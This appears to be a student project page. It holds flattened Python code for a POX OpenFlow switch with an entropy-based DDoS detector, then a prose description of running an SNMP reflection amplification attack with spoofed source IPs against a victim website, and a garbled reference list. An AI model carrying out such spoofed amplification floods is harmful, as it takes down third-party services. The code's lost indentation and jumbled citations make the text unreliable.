def __eq__ (self, other):

if type(other) == tuple:

return (self.port,self.mac)==other

else:

return (self.port,self.mac)==(other.port,other.mac)

def __ne__ (self, other):

return not self.__eq__(other)

def isExpired (self):

if self.port == of.OFPP_NONE: return False

return time.time() > self.timeout

def dpid_to_mac (dpid):

return EthAddr("%012x" % (dpid & 0xffFFffFFffFF,))

class l3_switch (EventMixin):

def __init__ (self, fakeways = [], arp_for_unknowns = False, wide = False):

# These are "fake gateways" -- we'll answer ARPs for them with MAC

# of the switch they're connected to.

self.fakeways = set(fakeways)

# If True, we create "wide" matches. Otherwise, we create "narrow"

# (exact) matches.

self.wide = wide

# If this is true and we see a packet for an unknown

# host, we'll ARP for it.

self.arp_for_unknowns = arp_for_unknowns

# (dpid,IP) -> expire_time

# We use this to keep from spamming ARPs

self.outstanding_arps = {}

# (dpid,IP) -> [(expire_time,buffer_id,in_port), ...]

# These are buffers we've gotten at this datapath for this IP which

# we can't deliver because we don't know where they go.

self.lost_buffers = {}

# For each switch, we map IP addresses to Entries

self.arpTable = {}

# This timer handles expiring stuff

self._expire_timer = Timer(5, self._handle_expiration, recurring=True)

core.listen_to_dependencies(self)

def _handle_expiration (self):

# Called by a timer so that we can remove old items.

empty = []

for k,v in self.lost_buffers.iteritems():

dpid,ip = k

for item in list(v):

expires_at,buffer_id,in_port = item

if expires_at < time.time():

# This packet is old. Tell this switch to drop it.

v.remove(item)

po = of.ofp_packet_out(buffer_id = buffer_id, in_port = in_port)

core.openflow.sendToDPID(dpid, po)

if len(v) == 0: empty.append(k)

# Remove empty buffer bins

for k in empty:

del self.lost_buffers[k]

# def dropDDOS ():

# Called by a timer so that we can remove old items.

#empty = []

#for k,v in self.lost_buffers.iteritems():

# dpid,ip = k

# for item in list(v):

# expires_at,buffer_id,in_port = item

# if expires_at < time.time():

# This packet is old. Tell this switch to drop it.

# v.remove(item)

# po = of.ofp_packet_out(buffer_id = buffer_id, in_port = in_port)

# core.openflow.sendToDPID(dpid, po)

#if len(v) == 0: empty.append(k)

# Remove empty buffer bins

#for k in empty:

# del self.lost_buffers[k]

def _send_lost_buffers (self, dpid, ipaddr, macaddr, port):

"""

We may have "lost" buffers -- packets we got but didn't know

where to send at the time. We may know now. Try and see.

"""

if (dpid,ipaddr) in self.lost_buffers:

# Yup!

bucket = self.lost_buffers[(dpid,ipaddr)]

del self.lost_buffers[(dpid,ipaddr)]

log.debug("Sending %i buffered packets to %s from %s"

% (len(bucket),ipaddr,dpid_to_str(dpid)))

for _,buffer_id,in_port in bucket:

po = of.ofp_packet_out(buffer_id=buffer_id,in_port=in_port)

po.actions.append(of.ofp_action_dl_addr.set_dst(macaddr))

po.actions.append(of.ofp_action_output(port = port))

core.openflow.sendToDPID(dpid, po)

def _handle_openflow_PacketIn (self, event):

dpid = event.connection.dpid

inport = event.port

packet = event.parsed

global set_Timer

global defendDDOS

global blockPort

timerSet =False

global diction

def preventing():

global diction

global set_Timer

if not set_Timer:

set_Timer =True

#Timer(1, _timer_func(), recurring=True)

#print"\n\n*********new packetIN************"

if len(diction) == 0:

print("Enpty diction ",str(event.connection.dpid), str(event.port))

diction[event.connection.dpid] = {}

diction[event.connection.dpid][event.port] = 1

elif event.connection.dpid not in diction:

diction[event.connection.dpid] = {}

diction[event.connection.dpid][event.port] = 1

#print "ERROR"

else:

if event.connection.dpid in diction:

# temp = diction[event.connection.dpid]

#print(temp)

#print "error check " , str(diction[event.connection.dpid][event.port])

if event.port in diction[event.connection.dpid]:

temp_count=0

temp_count =diction[event.connection.dpid][event.port]

temp_count = temp_count+1

diction[event.connection.dpid][event.port]=temp_count

#print "printting dpid port number and its packet count: ", str(event.connection.dpid), str(diction[event.connection.dpid]), str(diction[event.connection.dpid][event.port])

else:

diction[event.connection.dpid][event.port] = 1

print "\n",datetime.datetime.now(), ": printing diction ",str(diction),"\n"

def _timer_func ():

global diction

global set_Timer

if set_Timer==True:

#print datetime.datetime.now(),": calling timer fucntion now!!!!!"

for k,v in diction.iteritems():

for i,j in v.iteritems():

if j >=50:

print "_____________________________________________________________________________________________"

print "\n",datetime.datetime.now(),"******* DDOS DETECTED ********"

print "\n",str(diction)

print "\n",datetime.datetime.now(),": BLOCKED PORT NUMBER : ", str(i), " OF SWITCH ID: ", str(k)

print "\n_____________________________________________________________________________________________"

#self.dropDDOS ()

dpid = k

msg = of.ofp_packet_out(in_port=i)

#msg.priority=42

#msg.in_port = event.port

#po = of.ofp_packet_out(buffer_id = buffer_id, in_port = in_port)

core.openflow.sendToDPID(dpid,msg)

diction={}

if not packet.parsed:

log.warning("%i %i ignoring unparsed packet", dpid, inport)

return

if dpid not in self.arpTable:

# New switch -- create an empty table

self.arpTable[dpid] = {}

for fake in self.fakeways:

self.arpTable[dpid][IPAddr(fake)] = Entry(of.OFPP_NONE,

dpid_to_mac(dpid))

if packet.type == ethernet.LLDP_TYPE:

# Ignore LLDP packets

return

#-------------------------------------------editing--------------------------------------------------

if isinstance(packet.next, ipv4):

log.debug("%i %i IP %s => %s", dpid,inport,

packet.next.srcip,packet.next.dstip)

ent_obj.statcolect(event.parsed.next.dstip)

print "\n***** Entropy Value = ",str(ent_obj.value),"*****\n"

if ent_obj.value <0.5:

preventing()

if timerSet is not True:

Timer(2, _timer_func, recurring=True)

timerSet=False

else:

timerSet=False

# Send any waiting packets...

self._send_lost_buffers(dpid, packet.next.srcip, packet.src, inport)

# Learn or update port/MAC info

if packet.next.srcip in self.arpTable[dpid]:

if self.arpTable[dpid][packet.next.srcip] != (inport, packet.src):

log.info("%i %i RE-learned %s", dpid,inport,packet.next.srcip)

if self.wide:

# Make sure we don't have any entries with the old info...

msg = of.ofp_flow_mod(command=of.OFPFC_DELETE)

msg.match.nw_dst = packet.next.srcip

msg.match.dl_type = ethernet.IP_TYPE

event.connection.send(msg)

else:

log.debug("%i %i learned %s", dpid,inport,packet.next.srcip)

self.arpTable[dpid][packet.next.srcip] = Entry(inport, packet.src)

#nandan: getting source ip address from the packetIn

#myPacketInSrcIP= packet.next.srcip

#myPacketInSrcEth= packet.src

#myPacketInDstIP= packet.next.dstip

#myPacketInDstEth= packet.dst

#print "switcID: "+str(dpid)+" ,Port: "+str(event.port)+" ,MAC address: "+str(myPacketInSrcEth)+" ,SrcIP: "+ str(myPacketInSrcIP)+", Dst Mac: "+str(myPacketInDstEth)+", Dst IP: "+str(myPacketInDstEth)

# Try to forward

dstaddr = packet.next.dstip

if dstaddr in self.arpTable[dpid]:

# We have info about what port to send it out on...

prt = self.arpTable[dpid][dstaddr].port

mac = self.arpTable[dpid][dstaddr].mac

if prt == inport:

log.warning("%i %i not sending packet for %s back out of the "

"input port" % (dpid, inport, dstaddr))

else:

log.debug("%i %i installing flow for %s => %s out port %i"

% (dpid, inport, packet.next.srcip, dstaddr, prt))

actions = []

actions.append(of.ofp_action_dl_addr.set_dst(mac))

actions.append(of.ofp_action_output(port = prt))

if self.wide:

match = of.ofp_match(dl_type = packet.type, nw_dst = dstaddr)

else:

match = of.ofp_match.from_packet(packet, inport)

msg = of.ofp_flow_mod(command=of.OFPFC_ADD,

idle_timeout=FLOW_IDLE_TIMEOUT,

hard_timeout=of.OFP_FLOW_PERMANENT,

buffer_id=event.ofp.buffer_id,

actions=actions,

match=match)

event.connection.send(msg.pack())

elif self.arp_for_unknowns:

# We don't know this destination.

# First, we track this buffer so that we can try to resend it later

# if we learn the destination, second we ARP for the destination,

# which should ultimately result in it responding and us learning

# where it is

# Add to tracked buffers

if (dpid,dstaddr) not in self.lost_buffers:

self.lost_buffers[(dpid,dstaddr)] = []

bucket = self.lost_buffers[(dpid,dstaddr)]

entry = (time.time() + MAX_BUFFER_TIME,event.ofp.buffer_id,inport)

bucket.append(entry)

while len(bucket) > MAX_BUFFERED_PER_IP: del bucket[0]

# Expire things from our outstanding ARP list...

self.outstanding_arps = {k:v for k,v in

self.outstanding_arps.iteritems() if v > time.time()}

# Check if we've already ARPed recently

if (dpid,dstaddr) in self.outstanding_arps:

# Oop, we've already done this one recently.

return

# And ARP...

self.outstanding_arps[(dpid,dstaddr)] = time.time() + 4

r = arp()

r.hwtype = r.HW_TYPE_ETHERNET

r.prototype = r.PROTO_TYPE_IP

r.hwlen = 6

r.protolen = r.protolen

r.opcode = r.REQUEST

r.hwdst = ETHER_BROADCAST

r.protodst = dstaddr

r.hwsrc = packet.src

r.protosrc = packet.next.srcip

e = ethernet(type=ethernet.ARP_TYPE, src=packet.src,

dst=ETHER_BROADCAST)

e.set_payload(r)

log.debug("%i %i ARPing for %s on behalf of %s" % (dpid, inport,

r.protodst, r.protosrc))

msg = of.ofp_packet_out()

msg.data = e.pack()

msg.actions.append(of.ofp_action_output(port = of.OFPP_FLOOD))

msg.in_port = inport

event.connection.send(msg)

elif isinstance(packet.next, arp):

a = packet.next

log.debug("%i %i ARP %s %s => %s", dpid, inport,

{arp.REQUEST:"request",arp.REPLY:"reply"}.get(a.opcode,

'op:%i' % (a.opcode,)), a.protosrc, a.protodst)

if a.prototype == arp.PROTO_TYPE_IP:

if a.hwtype == arp.HW_TYPE_ETHERNET:

if a.protosrc != 0:

# Learn or update port/MAC info

if a.protosrc in self.arpTable[dpid]:

if self.arpTable[dpid][a.protosrc] != (inport, packet.src):

log.info("%i %i RE-learned %s", dpid,inport,a.protosrc)

if self.wide:

# Make sure we don't have any entries with the old info...

msg = of.ofp_flow_mod(command=of.OFPFC_DELETE)

msg.match.dl_type = ethernet.IP_TYPE

msg.match.nw_dst = a.protosrc

event.connection.send(msg)

else:

log.debug("%i %i learned %s", dpid,inport,a.protosrc)

self.arpTable[dpid][a.protosrc] = Entry(inport, packet.src)

# Send any waiting packets...

self._send_lost_buffers(dpid, a.protosrc, packet.src, inport)

if a.opcode == arp.REQUEST:

# Maybe we can answer

if a.protodst in self.arpTable[dpid]:

# We have an answer...

if not self.arpTable[dpid][a.protodst].isExpired():

# .. and it's relatively current, so we'll reply ourselves

r = arp()

r.hwtype = a.hwtype

r.prototype = a.prototype

r.hwlen = a.hwlen

r.protolen = a.protolen

r.opcode = arp.REPLY

r.hwdst = a.hwsrc

r.protodst = a.protosrc

r.protosrc = a.protodst

r.hwsrc = self.arpTable[dpid][a.protodst].mac

e = ethernet(type=packet.type, src=dpid_to_mac(dpid),

dst=a.hwsrc)

e.set_payload(r)

log.debug("%i %i answering ARP for %s" % (dpid, inport,

r.protosrc))

msg = of.ofp_packet_out()

msg.data = e.pack()

msg.actions.append(of.ofp_action_output(port =

of.OFPP_IN_PORT))

msg.in_port = inport

event.connection.send(msg)

return

# Didn't know how to answer or otherwise handle this ARP, so just flood it

log.debug("%i %i flooding ARP %s %s => %s" % (dpid, inport,

{arp.REQUEST:"request",arp.REPLY:"reply"}.get(a.opcode,

'op:%i' % (a.opcode,)), a.protosrc, a.protodst))

msg = of.ofp_packet_out(in_port = inport, data = event.ofp,

action = of.ofp_action_output(port = of.OFPP_FLOOD))

event.connection.send(msg)

def launch (fakeways="", arp_for_unknowns=None, wide=False):

fakeways = fakeways.replace(","," ").split()

fakeways = [IPAddr(x) for x in fakeways]

if arp_for_unknowns is None:

arp_for_unknowns = len(fakeways) > 0

else:

arp_for_unknowns = str_to_bool(arp_for_unknowns)
core.registerNew(l3_switch, fakeways, arp_for_unknowns, wide)

Result Screenshots

The above screenshot shows how the attack is executed. The command line arguments that are needed to be given by the attacker are the name of the website which is being attacked as well as a list of IP addresses of servers which are present in text file. These IP addresses which are present in the server file are a list of servers which the attacker will send a query too along with a spoofed IP address. These servers will then reply to this spoofed IP address causing the server present at the spoofed IP to be overloaded and hence fail.
AThe website which is the victim is shown in the following screenshot when its server is attacked by a flooding of SNMP messages.


As you can see, the website is unable to load due to SNMP flood attack.

Graph



The above graph is from wireshark. This graph was obtained when wireshark was run to capture the SNMP Queries being sent and received during the execution of the program. It showcases the graph between SNMP Queries/sec and the Time in seconds taken.
References
- DDoS attacks using SNMP amplification on the rise
Link:https://www.networkworld.com/article/2177144/smb/ddos-attacks-using-snmp-amplification-on-the-rise.html
- SNMP Reflection and Amplification
Link: https://www.incapsula.com/ddos/attack-glossary/snmp-reflection.html
- SNMP Reflection DDoS attacks on the rise
Link:https://thehackernews.com/2014/05/snmp-reflection-ddos-attacks-on-rise.html
- SNMP Reflection DDoS attack threats
Link:https://www.scribd.com/document/237864993/DDoS-Attack-Threats-SNMP-Reflection-Threat-Advisory-Akamai-Presentation
- SNMP Reflected Amplification DDoS Attack
Link: http://www.nothink.org/misc/snmp_reflected.php

http://www.eexplore.ieee.org
http://www.researchgate.net/publications

Case studies and experiments of SNMP in wireless networks.
IEEE standard for wireless LAN medium access control (MAC) and
physical layer (PHY) specifications, P802.11, November 1997.
[6] Net-snmp management tool, http://net- snmp.sourceforge.net.

- Detecting Flood-based Denial-of-Service Attacks with
SNMP/RMON∗ William W. Streilein, David J. Fried, Robert K. Cunningham
MIT Lincoln LaboratorySee discussions, stats, and author profiles for this publication at: https://www.researchgate.net/publication/237741418

- Internet Network Management Using The Simple Network Management Protocol.



- Fast Traffic Anomalies Detection Using SNMP MIB Correlation Analysis.
J.D. Brutlag, "Aberrant behavior detection in time series for network
monitoring", Proceedings ofthe 14th USENIX conference on System
administration, 2000
- Research on the Theory of SNMP and the Technology of SNMP Programming.
LIN Rong-zuo. Implementing SIMPLE-Based Teclmology for
Management Framework. Journal of Beijing Jiaotong University.
2008(5) 33-35
[2] ZHANG Xiao-fei. Research of SNMP Network Management Station
Implementation Teclmology. Computer Knowledge and
Technology(Academic Exchange).2007(13) 19-21
[3] Y AO Wei. Implementation of an Embedded SNMP Agent.1ournal of
Shanghai University(Natural Science Edition). 2006(6) 46-48
- Introduction and Applicability Statements for Internetstandard Network Management Framework (RFC 341 0)

